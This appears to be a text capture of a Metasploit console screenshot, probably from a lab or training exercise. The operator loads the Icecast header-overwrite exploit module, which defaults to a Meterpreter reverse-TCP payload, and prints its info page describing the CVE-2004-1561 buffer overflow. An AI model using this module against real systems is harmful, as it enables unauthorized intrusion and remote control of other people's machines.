 msf6 > use exploit/windows/http/icecast_header
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) > info
Name: Icecast Header Overwrite
Module: exploit/windows/http/icecast_header
Platform: Windows
Arch:
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Great
Disclosed: 2004-09-28
Provided by:
spoonm <spoonm@no$email.com>
Luigi Auriemma <aluigi@autistici.org>
Available targets:
Id Name
-- ----
0 Automatic
Check supported:
No
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8000 yes The target port (TCP)
Payload information:
Space: 2000
Avoid: 3 characters
Description:
This module exploits a buffer overflow in the header parsing of
icecast versions 2.0.1 and earlier, discovered by Luigi Auriemma.
Sending 32 HTTP headers will cause a write one past the end of a
pointer array. On win32 this happens to overwrite the saved
instruction pointer, and on linux (depending on compiler, etc) this
seems to generally overwrite nothing crucial (read not exploitable).
This exploit uses ExitThread(), this will leave icecast thinking the
thread is still in use, and the thread counter won't be decremented.
This means for each time your payload exits, the counter will be
left incremented, and eventually the threadpool limit will be maxed.
So you can multihit, but only till you fill the threadpool.
References:
https://nvd.nist.gov/vuln/detail/CVE-2004-1561
OSVDB (10406)
http://www.securityfocus.com/bid/11271
http://archives.neohapsis.com/archives/bugtraq/2004-09/0366.html
Windows Server 2019 Standard
Windows License valid
3:57 PM
msf6 exploit(windows/http/icecast_header) >